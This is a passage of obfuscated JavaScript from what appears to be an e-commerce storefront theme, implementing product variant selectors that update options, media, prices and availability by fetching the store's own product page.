=_0x4bbb53[_0x598729(1474)](_0x4bbb53[_0x598729(1846)](parseInt,this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]),7974+14*-424+-2037)));const _0x41f743=_0x4bbb53[_0x598729(1520)](this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"],this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2170)+_0x598729(2143)]),_0x4f8db8=_0x4bbb53[_0x598729(1075)](this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2313)+"e"],_0x4bbb53[_0x598729(1956)]);this[_0x598729(756)][_0x598729(1753)](_0xcb55c8=>{const _0x4949db=_0x598729;_0x4bbb53[_0x4949db(1432)](_0x41f743,!_0x4f8db8)?_0xcb55c8[_0x4949db(2350)+_0x4949db(1537)](_0x4bbb53[_0x4949db(2006)]):_0xcb55c8[_0x4949db(1183)+"te"](_0x4bbb53[_0x4949db(2006)],"")}),!_0x4bbb53[_0x598729(1991)](this[_0x598729(1372)+"g"][_0x598729(2442)],1*683+13*-419+4764)&&(_0x41f743?(this[_0x598729(740)+_0x598729(1306)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(740)+_0x598729(1310)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(1718)+_0x598729(921)]&&this[_0x598729(849)+_0x598729(607)]&&(this[_0x598729(849)+_0x598729(800)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(849)+_0x598729(2579)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)])):(this[_0x598729(740)+_0x598729(1306)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(740)+_0x598729(1310)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(1718)+_0x598729(921)]&&this[_0x598729(849)+_0x598729(607)]&&(this[_0x598729(849)+_0x598729(800)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(849)+_0x598729(2579)][_0x598729(1152)][_0x598729(2293)]="")))}[_0xc51d9(1959)+"ts"](){const _0x292fa3=_0xc51d9,_0x44b0e4={rCedF:_0x292fa3(1761)+"1",XLTyC:_0x292fa3(2336),QMIqK:_0x292fa3(2419)+_0x292fa3(1168)+"t",KuiyJ:_0x292fa3(1679),mQeEX:_0x292fa3(2616),kUERE:_0x292fa3(2222)},_0x57c6fb=_0x44b0e4[_0x292fa3(2684)][_0x292fa3(2147)]("|");let _0xb003f9=1*4595+7034+29*-401;for(;;){switch(_0x57c6fb[_0xb003f9++]){case"0":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(1183)+"te"](_0x44b0e4[_0x292fa3(1453)],_0x292fa3(2368)+"["+this[_0x292fa3(496)]+"]");continue;case"1":this[_0x292fa3(2550)+"m"][_0x292fa3(1721)+"d"](this[_0x292fa3(2550)+_0x292fa3(1099)]);continue;case"2":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(2347)]=this[_0x292fa3(2509)][_0x292fa3(1063)+"ue"];continue;case"3":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(683)][_0x292fa3(2417)](_0x44b0e4[_0x292fa3(479)]);continue;case"4":this[_0x292fa3(2550)+_0x292fa3(1099)]=document[_0x292fa3(1412)+_0x292fa3(969)](_0x44b0e4[_0x292fa3(567)]);continue;case"5":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(1183)+"te"](_0x44b0e4[_0x292fa3(2741)],_0x44b0e4[_0x292fa3(1751)]);continue}break}}}customElements[_0xc51d9(2071)](_0xc51d9(1735)+_0xc51d9(1282),CustomProductField);function playMedia(){const _0x129195=_0xc51d9;serial||(serial=document[_0x129195(2785)+_0x129195(930)][_0x129195(2509)][_0x129195(2806)+_0x129195(694)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x278048=_0xc51d9,_0x1a687d={ecJOB:_0x278048(938)+_0x278048(2053)+_0x278048(2193),FTOyr:function(_0x16668e,_0x3548de){return _0x16668e!=_0x3548de},JvYdO:_0x278048(1156),FLgas:function(_0x16b95e,_0x3ae1cb){return _0x16b95e===_0x3ae1cb},nCdKN:_0x278048(2750),jTvDS:_0x278048(2726)+_0x278048(1320)+_0x278048(1978)},_0x402e08=_0x1a687d[_0x278048(1994)][_0x278048(2147)]("|");let _0x2d5020=0;for(;;){switch(_0x402e08[_0x2d5020++]){case"0":this[_0x278048(1367)+"ia"]=_0x1a687d[_0x278048(871)](this[_0x278048(2509)][_0x278048(2058)+_0x278048(2622)],_0x1a687d[_0x278048(863)]);continue;case"1":this[_0x278048(1613)+_0x278048(1592)]=document[_0x278048(425)+_0x278048(1859)](_0x278048(1309)+_0x278048(2457)+this[_0x278048(2509)][_0x278048(2338)]);continue;case"2":this[_0x278048(1228)+_0x278048(1579)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(1228)+_0x278048(1579)],_0x1a687d[_0x278048(863)]);continue;case"3":this[_0x278048(914)+"y"]=!1;continue;case"4":this[_0x278048(1119)+_0x278048(1451)](_0x1a687d[_0x278048(2203)],this[_0x278048(2610)+_0x278048(1265)]);continue;case"5":this[_0x278048(1858)+_0x278048(2641)+_0x278048(2056)]=_0x1a687d[_0x278048(1730)];continue;case"6":super();continue;case"7":this[_0x278048(906)+_0x278048(1688)+_0x278048(866)]&&(this[_0x278048(1865)+_0x278048(1455)+_0x278048(2097)]=this[_0x278048(2509)][_0x278048(1865)+_0x278048(1455)+_0x278048(2097)],this[_0x278048(1865)+_0x278048(1455)+_0x278048(2530)+_0x278048(2027)]=this[_0x278048(2509)][_0x278048(1865)+_0x278048(1455)+_0x278048(2530)+_0x278048(2027)]);continue;case"8":this[_0x278048(906)+_0x278048(1688)+_0x278048(866)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(906)+_0x278048(1688)+_0x278048(866)],_0x1a687d[_0x278048(863)]);continue;case"9":this[_0x278048(1659)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(568)+"ng"],_0x1a687d[_0x278048(863)]);continue;case"10":this[_0x278048(1858)+_0x278048(784)]=document[_0x278048(425)+_0x278048(1859)](""+this[_0x278048(1858)+_0x278048(2641)+_0x278048(2056)]+this[_0x278048(2509)][_0x278048(2338)]);continue;case"11":this[_0x278048(1016)+_0x278048(1135)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(1016)+_0x278048(1135)],_0x1a687d[_0x278048(863)]);continue}break}}[_0xc51d9(2610)+_0xc51d9(1265)](){const _0x17536c=_0xc51d9,_0x3b0148={Gtomz:function(_0xd7410b,_0x2bb315,_0x28cb6d,_0x41c358,_0x42ead2,_0x50c35d){return _0xd7410b(_0x2bb315,_0x28cb6d,_0x41c358,_0x42ead2,_0x50c35d)},mNKFu:_0x17536c(541)+"3"};if(this[_0x17536c(2523)+_0x17536c(1395)](),this[_0x17536c(560)+_0x17536c(447)](),this[_0x17536c(483)+_0x17536c(607)](!0,"",!1),this[_0x17536c(909)+_0x17536c(720)+_0x17536c(451)](),this[_0x17536c(1276)+_0x17536c(2800)](),this[_0x17536c(1203)+_0x17536c(2086)+"s"](),this[_0x17536c(2324)+_0x17536c(540)]){const _0x45f873=_0x3b0148[_0x17536c(769)][_0x17536c(2147)]("|");let _0x263196=1*-5150+-2805+7955;for(;;){switch(_0x45f873[_0x263196++]){case"0":this[_0x17536c(1773)+_0x17536c(576)]();continue;case"1":this[_0x17536c(1916)+"a"]();continue;case"2":this[_0x17536c(1203)+_0x17536c(1360)]();continue;case"3":this[_0x17536c(1284)+_0x17536c(1950)]();continue;case"4":if(this[_0x17536c(1228)+_0x17536c(1579)]&&!this[_0x17536c(2324)+_0x17536c(540)][_0x17536c(1940)]&&_0x3b0148[_0x17536c(2744)](findAvailableVariant,this,this[_0x17536c(2604)],!0,!0,!0))return;continue;case"5":this[_0x17536c(1536)]();continue}break}}else{if(this[_0x17536c(483)+_0x17536c(607)](!0,"",!0),this[_0x17536c(1016)+_0x17536c(1135)]&&_0x3b0148[_0x17536c(2744)](findAvailableVariant,this,this[_0x17536c(2604)],!0,!0,this[_0x17536c(1228)+_0x17536c(1579)]))return;this[_0x17536c(2614)+_0x17536c(2574)]()}}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0xfa5d38=_0xc51d9,_0x120202={DGEcs:_0xfa5d38(679)+_0xfa5d38(2430)+_0xfa5d38(1166),SiwqH:function(_0x37f6b1,_0x3ae851){return _0x37f6b1==_0x3ae851},HLlDU:_0xfa5d38(2290),HbEKZ:function(_0x3a379f,_0x5844e9){return _0x3a379f==_0x5844e9},SCjAa:_0xfa5d38(1782),HwSUI:_0xfa5d38(823)+_0xfa5d38(784),xeSfv:_0xfa5d38(770)+_0xfa5d38(1445)+_0xfa5d38(1149),HKYOQ:_0xfa5d38(679)+_0xfa5d38(2430)},_0x4bb4a5=[];this[_0xfa5d38(1629)+_0xfa5d38(2280)](_0x120202[_0xfa5d38(1609)])[_0xfa5d38(1753)](_0x1a9197=>{const _0x593d3a=_0xfa5d38;let _0x54b2da;const _0x29f5c9=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(1465)])[_0x593d3a(2509)][_0x593d3a(2616)];_0x120202[_0x593d3a(2238)](_0x29f5c9,_0x120202[_0x593d3a(2545)])||_0x120202[_0x593d3a(2555)](_0x29f5c9,_0x120202[_0x593d3a(2402)])?_0x54b2da=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(2756)])[_0x593d3a(2347)]:_0x54b2da=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(2695)])[_0x593d3a(2347)],_0x4bb4a5[_0x593d3a(2364)](_0x54b2da)}),this[_0xfa5d38(2604)]=_0x4bb4a5}[_0xc51d9(560)+_0xc51d9(447)](){const _0x14538a=_0xc51d9,_0x219f30={uHkUk:function(_0x33bd73,_0x15103c){return _0x33bd73===_0x15103c}};this[_0x14538a(2324)+_0x14538a(540)]=this[_0x14538a(1518)+_0x14538a(2359)]()[_0x14538a(2718)](_0x312e4d=>{const _0x3eec68=_0x14538a;return!_0x312e4d[_0x3eec68(2604)][_0x3eec68(2608)]((_0x595b8f,_0x3f4b39)=>{const _0x42a84f=_0x3eec68;return _0x219f30[_0x42a84f(766)](this[_0x42a84f(2604)][_0x3f4b39],_0x595b8f)})[_0x3eec68(1642)](!1)})}[_0xc51d9(1916)+"a"](){const _0x29c51f=_0xc51d9;if(!this[_0x29c51f(2324)+_0x29c51f(540)]||!this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)])return;document[_0x29c51f(1629)+_0x29c51f(2280)](_0x29c51f(2262)+_0x29c51f(2683)+this[_0x29c51f(2509)][_0x29c51f(2338)]+'"]')[_0x29c51f(1753)](_0x445296=>_0x445296[_0x29c51f(2698)+_0x29c51f(1480)](this[_0x29c51f(2509)][_0x29c51f(2338)]+"-"+this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)].id,this[_0x29c51f(1367)+"ia"],this[_0x29c51f(1659)],this[_0x29c51f(2324)+_0x29c51f(540)]));const _0x5c40b3=document[_0x29c51f(1629)+_0x29c51f(2056)](_0x29c51f(2783)+_0x29c51f(1443)+this[_0x29c51f(2509)][_0x29c51f(2338)]+(_0x29c51f(1717)+_0x29c51f(1254)+_0x29c51f(1724)));if(!_0x5c40b3)return;const _0x4faa33=_0x5c40b3[_0x29c51f(1629)+_0x29c51f(2056)](_0x29c51f(1325)+_0x29c51f(1335)+this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)].id+'"]');_0x5c40b3[_0x29c51f(2367)](_0x4faa33)}[_0xc51d9(1536)](){const _0x442039=_0xc51d9,_0x493ae3={JDvkg:function(_0x56b0d5,_0x16e051){return _0x56b0d5===_0x16e051},sYfYa:_0x442039(1003)};!this[_0x442039(2324)+_0x442039(540)]||_0x493ae3[_0x442039(1830)](this[_0x442039(2509)][_0x442039(574)],_0x493ae3[_0x442039(2033)])||window[_0x442039(1987)][_0x442039(731)+"te"]({},"",this[_0x442039(2509)][_0x442039(2667)]+_0x442039(2303)+this[_0x442039(2324)+_0x442039(540)].id)}[_0xc51d9(1284)+_0xc51d9(1950)](){const _0x5515ae=_0xc51d9,_0x4fe4ef=document[_0x5515ae(425)+_0x5515ae(1859)](_0x5515ae(517)+this[_0x5515ae(2509)][_0x5515ae(2338)]);!_0x4fe4ef||!_0x4fe4ef[_0x5515ae(574)]||_0x4fe4ef[_0x5515ae(574)](""+window[_0x5515ae(2535)]+this[_0x5515ae(2509)][_0x5515ae(2667)]+_0x5515ae(2303)+this[_0x5515ae(2324)+_0x5515ae(540)].id)}[_0xc51d9(1203)+_0xc51d9(1360)](){const _0x1c0880=_0xc51d9,_0x4e4420={UvbXY:_0x1c0880(1399)+_0x1c0880(1069),UnkEG:_0x1c0880(2750)};document[_0x1c0880(1629)+_0x1c0880(2280)](_0x1c0880(1746)+_0x1c0880(1122)+this[_0x1c0880(2509)][_0x1c0880(2338)]+(_0x1c0880(625)+_0x1c0880(1974)+_0x1c0880(772))+this[_0x1c0880(2509)][_0x1c0880(2338)])[_0x1c0880(1753)](_0x59d021=>{const _0x22cfd4=_0x1c0880,_0x310d05=_0x59d021[_0x22cfd4(1629)+_0x22cfd4(2056)](_0x4e4420[_0x22cfd4(472)]);_0x310d05[_0x22cfd4(2347)]=this[_0x22cfd4(2324)+_0x22cfd4(540)].id,_0x310d05[_0x22cfd4(751)+_0x22cfd4(969)](new Event(_0x4e4420[_0x22cfd4(2223)],{bubbles:!0}))})}[_0xc51d9(1203)+_0xc51d9(2086)+"s"](){const _0x2969ba=_0xc51d9,_0x5c6705={MLQIV:function(_0x592073,_0x1e362b){return _0x592073===_0x1e362b},qqAbH:_0x2969ba(770)+_0x2969ba(843)+_0x2969ba(2268)+_0x2969ba(505)+_0x2969ba(1621),WtePW:function(_0x550137,_0x187ff6){return _0x550137-_0x187ff6},HrWut:_0x2969ba(1249),roTtJ:_0x2969ba(679)+_0x2969ba(2430)},_0x27a543=this[_0x2969ba(706)+"a"][_0x2969ba(1132)](_0x2409e1=>this[_0x2969ba(1629)+_0x2969ba(2056)](_0x2969ba(1249))[_0x2969ba(2347)]===_0x2409e1[_0x2969ba(579)]);let _0x2d453d;this[_0x2969ba(914)+"y"]&&this[_0x2969ba(1858)+_0x2969ba(784)]?_0x2d453d=[...this[_0x2969ba(1858)+_0x2969ba(784)][_0x2969ba(1629)+_0x2969ba(2280)](_0x5c6705[_0x2969ba(808)])]:_0x2d453d=[...this[_0x2969ba(1629)+_0x2969ba(2280)](_0x5c6705[_0x2969ba(808)])],_0x2d453d[_0x2969ba(1753)]((_0x3a8488,_0x4ab10c)=>{const _0x2bd6ae=_0x2969ba;if(_0x5c6705[_0x2bd6ae(1155)](_0x4ab10c,-517*-11+3055+-8742))return;const _0x409b1=[..._0x3a8488[_0x2bd6ae(1629)+_0x2bd6ae(2280)](_0x5c6705[_0x2bd6ae(1982)])],_0x37a2f6=_0x2d453d[_0x5c6705[_0x2bd6ae(2499)](_0x4ab10c,1)][_0x2bd6ae(1629)+_0x2bd6ae(2056)](_0x5c6705[_0x2bd6ae(421)])[_0x2bd6ae(2347)],_0x36fe90=_0x27a543[_0x2bd6ae(1132)](_0x34cab6=>_0x34cab6[_0x2bd6ae(1940)]&&_0x34cab6[_0x2bd6ae(1101)+_0x4ab10c]===_0x37a2f6)[_0x2bd6ae(2608)](_0x1bdef4=>_0x1bdef4[_0x2bd6ae(1101)+(_0x4ab10c+1)]),_0x552929=_0x27a543[_0x2bd6ae(1132)](_0x21a939=>_0x21a939[_0x2bd6ae(1101)+_0x4ab10c]===_0x37a2f6)[_0x2bd6ae(2608)](_0x135e9e=>_0x135e9e[_0x2bd6ae(1101)+(_0x4ab10c+(-8708*-1+-3*-2865+2*-8651))]);this[_0x2bd6ae(512)+_0x2bd6ae(2801)](_0x409b1,_0x36fe90,_0x552929)})}[_0xc51d9(512)+_0xc51d9(2801)](_0x47661e,_0x2dffd9,_0x5d2fe0){const _0x2695b7=_0xc51d9,_0x121d41={hkYaW:_0x2695b7(2313)+"e",YjNQE:_0x2695b7(702)+"nt",bfaqF:_0x2695b7(2009),oozuS:_0x2695b7(2347),VnTnF:function(_0x5e4d19,_0x5115fc){return _0x5e4d19===_0x5115fc},sWMbv:_0x2695b7(1156),uQtAr:_0x2695b7(531)+_0x2695b7(2590),iSqxP:function(_0x4cc4ab,_0x1ec1d4){return _0x4cc4ab===_0x1ec1d4},OeYpN:_0x2695b7(2076),YjPPl:_0x2695b7(1259),QurNt:function(_0x31ab5c,_0xaca705){return _0x31ab5c===_0xaca705}};_0x47661e[_0x2695b7(1753)](_0xff39e0=>{const _0x3a5765=_0x2695b7;_0xff39e0[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(2842)],_0x121d41[_0x3a5765(2084)],_0x121d41[_0x3a5765(1752)]);const _0x1f7bd7=_0xff39e0[_0x3a5765(2181)+"te"](_0x121d41[_0x3a5765(624)]);let _0xfcc828=null;_0x121d41[_0x3a5765(1140)](_0xff39e0[_0x3a5765(2509)][_0x3a5765(678)],_0x121d41[_0x3a5765(1301)])&&(_0xfcc828=_0xff39e0[_0x3a5765(1844)](_0x121d41[_0x3a5765(902)])),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(2842)],_0x121d41[_0x3a5765(2084)],_0x121d41[_0x3a5765(1752)]),_0x5d2fe0[_0x3a5765(1642)](_0x1f7bd7)?_0x2dffd9[_0x3a5765(1642)](_0x1f7bd7)?_0x121d41[_0x3a5765(2792)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?_0xff39e0[_0x3a5765(2564)]=_0x1f7bd7:(_0xff39e0[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(1752)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(1752)])):_0x121d41[_0x3a5765(1140)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?(_0xff39e0[_0x3a5765(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2842)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2842)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2842)])):_0x121d41[_0x3a5765(434)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?(_0xff39e0[_0x3a5765(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2084)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]))})}[_0xc51d9(909)+_0xc51d9(720)+_0xc51d9(451)](){const _0x3313a0=_0xc51d9,_0xa4da70={bSuTs:_0x3313a0(1707)+_0x3313a0(550),PWKbj:_0x3313a0(1940)},_0x3e2e56=document[_0x3313a0(1629)+_0x3313a0(2056)](_0xa4da70[_0x3313a0(2311)]);_0x3e2e56&&(this[_0x3313a0(2324)+_0x3313a0(540)]&&this[_0x3313a0(2324)+_0x3313a0(540)][_0x3313a0(1940)]?_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)]&&_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)](this[_0x3313a0(2324)+_0x3313a0(540)].id):(_0x3e2e56[_0x3313a0(2350)+_0x3313a0(1537)](_0xa4da70[_0x3313a0(2340)]),_0x3e2e56[_0x3313a0(1014)]=""))}[_0xc51d9(1276)+_0xc51d9(2800)](){const _0x260d35=_0xc51d9,_0x3dac35={YeKii:_0x260d35(2338),ZktSJ:_0x260d35(1928)+"rm"},_0x3bd7c9=this[_0x260d35(1844)](_0x3dac35[_0x260d35(2681)]);if(!_0x3bd7c9)return;const _0x1f7726=_0x3bd7c9[_0x260d35(1629)+_0x260d35(2056)](_0x3dac35[_0x260d35(1123)]);_0x1f7726&&_0x1f7726[_0x260d35(2408)+_0x260d35(2800)]()}[_0xc51d9(1773)+_0xc51d9(576)](){const _0x131d5a=_0xc51d9,_0x3ac57={UdNdw:function(_0x960272,_0x4917ff){return _0x960272!==_0x4917ff},HBwzn:_0x131d5a(1111),hpQoQ:function(_0x31a789,_0x12fa79){return _0x31a789&&_0x12fa79},ZLslu:function(_0x58a687,_0x567803){return _0x58a687<_0x567803},VESTz:_0x131d5a(2615)+_0x131d5a(1279),AAMwi:_0x131d5a(1635)+_0x131d5a(427),DeARQ:_0x131d5a(461)+_0x131d5a(2768)+_0x131d5a(2175)+"t",YseBy:function(_0x3eb4c5,_0x53b974){return _0x3eb4c5<_0x53b974},yXDcE:function(_0x2dab25,_0x49cd5b){return _0x2dab25===_0x49cd5b},jtPAz:_0x131d5a(2349),yNODX:_0x131d5a(1952)+_0x131d5a(1921),uJWKz:_0x131d5a(461)+_0x131d5a(672)+_0x131d5a(445),biUae:_0x131d5a(2009),tVAlI:function(_0x1f64b0,_0x320f3b,_0x2750b6){return _0x1f64b0(_0x320f3b,_0x2750b6)},HMDSY:function(_0x267f7c,_0x18d965){return _0x267f7c(_0x18d965)}},_0x1b6c16=this[_0x131d5a(2324)+_0x131d5a(540)].id,_0x3561b4=this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)];_0x3ac57[_0x131d5a(526)](fetch,this[_0x131d5a(2509)][_0x131d5a(2667)]+_0x131d5a(2303)+_0x1b6c16+(_0x131d5a(2013)+"d=")+(this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)]))[_0x131d5a(2739)](_0x52d887=>_0x52d887[_0x131d5a(1842)]())[_0x131d5a(2739)](_0x108682=>{const _0x26d1bf=_0x131d5a;if(_0x3ac57[_0x26d1bf(1093)](this[_0x26d1bf(2324)+_0x26d1bf(540)].id,_0x1b6c16))return;const _0x235aa4=new DOMParser()[_0x26d1bf(934)+_0x26d1bf(1651)](_0x108682,_0x3ac57[_0x26d1bf(1533)]),_0x3a1aaa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3d241b=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x4d40aa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x4ee03=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x1e1a92=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x218256=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3634fc=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3ce3c8=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x51ed53=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x5f476e=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x2c8a9f=document[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]+'"]'),_0x5bd983=_0x235aa4[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])+'"]'),_0x43055f=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x279f7d=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x42ebed=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3b0d2c=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);if(_0x3ac57[_0x26d1bf(765)](_0x3a1aaa,_0x3d241b)&&(_0x3a1aaa[_0x26d1bf(1014)]=_0x3d241b[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x4d40aa,_0x4ee03)&&(_0x4d40aa[_0x26d1bf(1014)]=_0x4ee03[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x1e1a92,_0x218256)&&(_0x1e1a92[_0x26d1bf(1014)]=_0x218256[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x3634fc,_0x3ce3c8)&&(_0x3634fc[_0x26d1bf(2818)]=_0x3ce3c8[_0x26d1bf(2818)]),_0x3ac57[_0x26d1bf(765)](_0x5f476e,_0x51ed53)&&(_0x51ed53[_0x26d1bf(1014)]=_0x5f476e[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x2c8a9f,_0x5bd983))for(var _0x2541ef=0;_0x3ac57[_0x26d1bf(1875)](_0x2541ef,_0x2c8a9f[_0x26d1bf(2442)]);_0x2541ef++)_0x2c8a9f[_0x2541ef][_0x26d1bf(1014)]=_0x5bd983[_0x2541ef][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(765)](_0x42ebed,_0x3b0d2c)&&(_0x3b0d2c[_0x26d1bf(1014)]=_0x42ebed[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x43055f,_0x279f7d)&&(_0x279f7d[_0x26d1bf(1014)]=_0x43055f[_0x26d1bf(1014)],_0x279f7d[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x43055f[_0x26d1bf(683)][_0x26d1bf(482)](_0x3ac57[_0x26d1bf(492)]))),this[_0x26d1bf(1613)+_0x26d1bf(1592)]){const 